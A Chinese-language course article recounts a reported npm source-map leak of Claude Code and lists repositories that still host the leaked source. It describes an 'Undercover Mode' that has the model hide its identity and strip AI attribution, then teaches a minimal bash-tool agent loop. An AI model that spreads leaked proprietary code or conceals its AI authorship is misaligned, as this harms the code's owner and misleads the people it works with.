¶ 一行配置的遗漏,51.2万行代码的裸奔
2026年3月31日,UTC凌晨 4点。
绝大多数开发者还在睡梦中。而区块链基础设施公司Solayer Labs的开发者Chaofan Shou,正在做一件极其日常的事情-检查一个npm包的内容。
他注意到了一个不该存在的文件。
@anthropic-ai/claude-code v2.1.88,刚刚推送到npm的最新版本,包里躺着一个59.8 MB 的 cli.js.map 文件。正常情况下,一个source map不该出现在生产发布包里-更不该有这么 大。打开一看,这个map文件里嵌着一个指向Anthropic自家Cloudflare R2存储桶的URL。桶是公 开的,无需认证,点开就是一个 src.zip-Claude Code的全部源码。
04: 23 UTC,Chaofan Shou在X(Twitter)上发了一条帖子,附上了下载链接。这条帖子最终获得了1, 600万次浏览-相当于一颗数字信号弹,在全球开发者社区上空炸开。

接下来的两个小时发生了什么?Git Hub上疯狂Fork和Mirror。一个名为claw-code的clean-room重写项目,2小时内突破 5万星-可能是Git Hub有史以来增速最快的仓库。截至发稿,这个仓库已经超过 13万星、10万Fork。
Anthropic的反应是迅速的:从npm移除包、删除旧版本、发布官方声明。紧接着向GitHub提交DMCA下架通知,导致超过 8100个仓库被禁用-包括原始泄露仓库及其整个Fork网络。但clean-room重写版本(从零用Python和Rust重新实现)和去中心化平台上的镜像仍然活着,DMCA对它们无能为力。
一个价值 25亿美元ARR的核心产品,51.2万行Type Script源码,就这样在全网裸奔。原因不是什么高级黑客攻击,不是内部员工叛变-仅仅是.npmignore 少了一行配置。Bun构建器默认生成 source map,发布脚本没有排除.map 文件,R2存储桶又没设访问认证。三道防线,全部失守。

¶ 一周两次泄漏:巧合还是策略?
更耐人寻味的是,这并不是Anthropic那一周唯一的安全事故。就在5天前(3月26日),他们的CMS配置错误导致近 3, 000个内部文件公开可访问-其中包括代号"Capybara"(水豚)的未发布 模型Claude Mythos的详细资料,以及内部安全评估文档。
"号称最注重安全的AI公司,一周泄了两次。"-这是Hacker News上被引用最多的一句评论。
DEV Community上甚至有人列出 6条间接证据,认为这是一次精心策划的PR事件:泄露时间恰 好在愚人节前一天,BUDDY宠物系统的预览窗又正好从 4月1日开始,10天前Anthropic刚因向开源 项目Open Code发律师函引起社区反感,泄露后风评反而逆转-大家开始欣赏其技术实力......当然, 反面论据也很充分:竞品路线图暴露、IPO叙事受损,这些代价不是一次PR策略能承受的。
阴谋论暂且放在一边。从竞争格局看,真正的影响是确定的:Cursor、Copilot、Windsurf等竞 品,从此永久获得了Anthropic的技术路线图--KAIROS自主循环、ULTRAPLAN远程编排、 Coordinator Mode多Agent协作-这相当于一份"如何构建高代理能力AI Agent"的详细蓝图。暴露 的不只是实现细节,更是产品策略。
¶ Undercover Mode:防泄密系统本身被泄露了
在51.2万行代码中,有一个大约 90行的文件叫 undercover.ts,它的功能是:当检测到使用者 是Anthropic内部员工、且正在操作公开GitHub仓库时自动激活-抹除所有AI归属信息、隐藏内部代号、不提及内部频道和仓库名。系统提示词里甚至明确要求模型:"不要暴露你的身份。"代码注释还特别强调--"There is NO force-OFF"(没有强制关闭开关)。
Anthropic精心设计了一个防止内部信息泄露的系统,结果泄露的正是这个防泄露系统本身的源码。Hacker News上的评论一针见血:"讽刺的是,代码里专门有一个Undercover Mode来防止内部 信息泄露-然而泄露的正是整个代码库。"
这大概是整个事件中最具元讽刺(meta-irony)色彩的桥段了。
¶ 从看热闹到看门道
泄露事件发生后的这几天,全网的解读铺天盖地--B站短视频、掘金文章、知乎讨论、36氪报道、GitHub上甚至出现了 42万字的电子书。BUDDY宠物系统、Undercover Mode、沮丧检测regex、反蒸馏假工具注入......每个发现都在社交媒体上刷了一轮屏。
但今天不是来吃瓜的。我们要做的是:把这51.2万行代码当教材,拆解全球最强AI Agent到底是怎么造出来的。看热闹的人看BUDDY和Undercover,看门道的人看架构-看那51万行代码里藏着 什么样的工程智慧,而这些智慧如何能用在我们自己的Agent项目里。
学完这2.5小时,你会得到三样东西:一张从 30行到51万行的AI Agent完整架构地图、8个可以直接用在你自己Agent项目里的设计模式、以及一个可能改变你资源分配策略的数字-1.6%。
注:本课程定位为架构学习与设计模式提炼。我们不展示原始泄露代码,所有代码演示基于简化版代码(来自开源项目learn-claude-code,share AI Lab出品,MIT许可),用简洁的Python复现Claude Code的核心架构思想。同时,我们会在关键讲解点配上真实Claude Code Type Script源码截图作为视觉证据-让你既能动手练,又能看到工业级实现的真面目。
¶ 泄露后生态:学Claude Code源码的参考资源全景
泄露事件一周后,围绕Claude Code源码,社区迅速形成了一个小生态-有人做clean-room重写,有人补齐构建系统让源码可运行,有人做逐文件注释的付费课程,也有人用200行Python复现了核心循环。如果你想在本课之外进一步深入源码,以下是目前最有价值的参考资源。
¶ 一、源码获取渠道
| 资源 | 语言 | 定位 | 规模 | 状态 |
|---|---|---|---|---|
| buildable-fork (beita6969) | TypeScript | 在原始源码基础上补齐 Bun 构建系统,可编译运行 | 1,439 文件 / 512K 行 | GitHub 可用(注意 DMCA 风险) |
| collection (chauncygu) | 混合 | 综合合集:原始源码 + 反编译版 + 重写参考 + 分析文档 | 含 src.zip 原始包 | GitHub 可用 |
| 原始 src.zip | TypeScript | 未经修改的 v2.1.88 泄露源码 | 1,884 文件 / 512K 行 | 在 collection 中解压获取 |
注:Anthropic已通过DMCA下架 8, 100+个仓库,包括原始泄露仓库及其整个Fork网络。以上资源的可用性可能随时变化。如果你看到某个链接已失效,不必惊讶-这正是DMCA的威力所在。
¶ 二、clean-room重写项目
| 项目 | 语言 | 定位 | 星标 | 特色 |
|---|---|---|---|---|
| claw-code (Sigrid Jin) | Python + Rust | 从零重写 Claude Code 核心功能 | 134K | GitHub 有史以来最快到 10 万星;因 clean-room 方法论不受 DMCA 影响 |
| nano-claude-code | Python | ~200 行极简 Agent 实现 | - | 理解核心循环的最快路径,10 分钟读完 |
| learn-claude-code (shareAI Lab) | Python | 12 阶段渐进式教学代码 | 46.8K | 本课简化版代码的来源——每阶段只加一个机制 |
这三个项目各有定位。claw-code追求"功能完整的替代品",规模最大但代码量也最多;nano-claude-code走极简路线,200行代码帮你 10分钟理解核心循环;learn-claude-code走渐进教学路线,12个阶段从120行到数千行,每步只加一个机制-这也是我们本课选择它的原因。
¶ 三、深度分析资源
| 资源 | 类型 | 语言 | 特色 |
|---|---|---|---|
| markdown.engineering | 付费课程 | 英文 | 50课逐文件注释源码,目前最全面的逐行分析 |
| collection/docs/ | PDF文档集 | 中英 | 社区自发的架构分析文档,免费 |
| 掘金 / 知乎 / 阿里云技术文章 | 免费文章 | 中文 | 各选1-3模块深入,适合按兴趣选读 |
| B站短视频 | 免费视频 | 中文 | 快速入门,但多数停留在"看热闹"层面 |
¶ 实操:30行代码跑一个能工作的Agent
听了这么多背景,我们现在来做一件刺激的事情-用大约 30行有效Python代码,跑起一个真正能工作的AI Agent。不是概念图,不是伪代码,是一个你可以输入任务、它帮你执行命令、然后告诉 你结果的真实Agent。
我们用的简化版代码来自开源项目learn-claude-code(share AI Lab出品,MIT许可,GitHub46.8K星),它把Claude Code的核心架构用Python拆解成了 12个渐进式阶段。后续我们统一称之为"简化版代码"。今天先看最基础的第一阶段-s01_agent_loop.py。
¶ 代码全貌:120行,有效逻辑仅 30行
先看一眼完整文件的结构。s01_agent_loop.py 总共120行,但去掉注释、导入和辅助代码后,真正的Agent逻辑只有大约 30 行有效代码,分成三个部分:
¶ 第一部分:工具定义(9行)
Agent需要"手"来操作世界。s01只给了它一只手-一个bash工具:

这9行代码告诉LLM:"你有一个叫bash的工具,输入一条命令字符串,它就会执行。"就是这么简单。Claude Code生产版有 40多个工具-文件读写、搜索、Git操作、浏览器控制-但本质上都是这个结构的扩展。
¶ 第二部分:核心循环agent_loop(21行)
这是整个Agent的灵魂,也是我们今天最重要的代码。仔细看这 21行:

我们逐行拆解这个循环在做什么:
while True: # ① 无限循环
response = client.messages.create(...) # ② 把消息历史发给 LLM,拿到回复
messages.append({"role": "assistant", ...}) # ③ 记录 LLM 的回复
if response.stop_reason != "tool_use": # ④ LLM 没有要求调工具?结束
return
for block in response.content: # ⑤ 遍历 LLM 回复中的工具调用请求
if block.type == "tool_use":
output = run_bash(block.input["command"]) # ⑥ 执行 bash 命令
results.append({"type": "tool_result", ...}) # ⑦ 记录执行结果
messages.append({"role": "user", "content": results}) # ⑧ 把结果反馈给 LLM
# → 回到 ① 继续循环
这就是Agent的全部秘密。整个模式可以用一句话总结:
Agent = while循环+工具调用+ stop_reason检查。
LLM说"我需要执行一个命令",Agent就执行;执行完把结果喂回去,LLM看了结果决定是继续调工具还是回复用户。这个循环一直转,直到LLM说"我说完了"(stop_reason!= "tool_use")。
注:Claude Code的51.2万行Type Script中,与LLM API直接交互的代码只有约 8000行(1.6%),核心循环与这 21行Python的逻辑完全一致。剩下的98.4%-我们后面会揭晓它们 在干什么。
¶ 真实Claude Code源码中的核心循环
在Claude Code的51.2万行Type Script中,这个核心循环藏在 src/query.ts 里-一个1729行的文件,核心结构是一个 AsyncGenerator 驱动的状态机。听起来复杂?其实核心逻辑和我们简化版代码的 while 循环完全对应:
简化版代码 (Python) -> Claude Code (TypeScript)
while True: -> while (true) { // query.ts 第 307 行
response = client.create() -> for await (msg of callModel(...)) // 流式调用 LLM
if stop_reason != tool_use -> if (!needsFollowUp) // 第 1062 行: 没有工具调用就结束
return -> return { reason: 'completed' }
执行工具 -> runTools(toolUseBlocks...) // 第 1382 行: 执行工具
反馈结果 -> toolResults.push(...) // 工具结果反馈回消息列表
有一个有趣的工程细节:源码中有一行注释写道 "stop_reason === 'tool_use' is unreliable \-it's not always set correctly"(第554行)。所以Claude Code并不依赖 API返回的 stop_reason,而是自己检查响应中是否包含 tool_use 类型的内容块来判断是否需要继续循环。这就是工业级代码和教学代码的区别-教学代码可以信任API约定,生产代码必须自己做防御性检查。

源码文件:
buildable-fork/src/query.ts(1729行)-截图聚焦query Loop函数的while (true)循环入又(第307行)和needsFollowUp退出判断(第1062行)。
¶ 跑起来看看
光看代码不够,我们让它真正跑起来。给s01一个简单任务--"列出当前目录的文件和文件夹":

可以看到Agent Loop的完整工作流程:
- 我们输入任务"列出当前目录的文件和文件夹"
- Agent(LLM)决定调用bash工具,执行
ls \-la(黄色部分是Agent发出的命令) - bash工具返回了目录列表
- Agent读取结果,生成了整理好的文件清单回复给我们
再来一个稍微复杂的任务--"创建一个hello.py文件并运行它":

这个演示更有意思-注意Agent的行为:
- 它先用
cat > hello.py创建了文件,写入print("hello world") - 然后尝试
python hello.py-失败了,提示command not found - 它自动调整策略,改用
python3 hello.py-成功了,输出hello world
这里展示了Agent Loop最核心的价值:自我纠错能力。当一个命令失败时,LLM读到了错误信息,在下一轮循环中调整了方案。这不是我们写的重试逻辑,而是LLM自己"想明白了"-因为错误结果被 tool_result 反馈回去了,LLM看到 command not found 就知道该换个命令试试。
这就是while循环的力量-它让LLM有了"再试一次"的机会。
¶ 锚定认知:Agent核心就是这么简单
我们把今天最重要的认知锚定下来:
- 一个能工作的Agent,核心就是while循环+工具调用
- LLM负责"想"(决定调什么工具、传什么参数),工具负责"做"(执行bash命令)
- 循环的退出条件是LLM自己说"我说完了"(stop_reason!= "tool_use")
- 工具执行的结果反馈给LLM,形成观察思考行动的闭环 这个闭环天然具备自我纠错能力-错误也是一种"观察"
120行代码,21行核心逻辑,一个bash工具-就是一个Agent。
但是,如果Agent真的这么简单,Claude Code为什么需要51.2万行代码?
因为这 30行代码有四个致命问题。
¶ 演示:30行Agent的四个致命问题
刚才我们用 30行代码跑起了一个能工作的Agent-它能执行命令、能自我纠错、还能把结果整 理成漂亮的格式。看起来很完美?
现在我们来给它"加加压",看看这个最简版Agent在真实使用场景下会暴露出什么问题。这四个问题不是假设-它们是每一个Agent开发者迟早会撞上的墙。更重要的是,这四个问题分别对应了 Claude Code 51万行代码中的四大核心模块。
¶ 问题1:上下文越来越大,Agent越来越"迟钝"
我们先看s 01的主循环代码-特别注意第105行的 history 变量:

看到问题了吗?history =[] 创建了一个空列表,然后在 while True 循环中不断append。每一轮对话-用户的输入、LLM的回复、工具的调用请求、工具的执行结果-全部追加进去,永远不会清理。

我们用一个自动化脚本来量化这个增长。连续给Agent四个简单任务,观察 history 的膨胀速度:

四轮简单对话的数据:
| 轮次 | 消息条数 | 估算 Token 数 | 本轮新增 |
|---|---|---|---|
| 1 | 4 | ~133 | +110 |
| 2 | 8 | ~254 | +99 |
| 3 | 12 | ~376 | +102 |
| 4 | 18 | ~575 | +178 |
注意第 4 轮的消息数跳到了 18 - 因为Agent执行 python 失败后又用了 python3 重试,多产生了一轮工具调用。这还只是"列个文件、统计个行数"这样的简单任务。如果是真实的编程任务--读文件、改代码、跑测试、看报错、再改代码-每一轮可能产生数千token的工具输出。
Claude的上下文窗又是200K token,听起来很大。但是别忘了,这200K不是全给你的对话用 的:
- 系统提示词(system prompt)占一部分
- 工具定义(s01只有1个工具,Claude Code有 40+)占一大部分
- 文件内容、搜索结果、命令输出-每个工具调用的结果可能上千token
按照这个增长趋势,一个复杂编程任务可能几十轮就耗尽了上下文窗又。更关键的问题不是"耗尽"-而是上下文越大,LLM的注意力越分散,回复质量越下降。
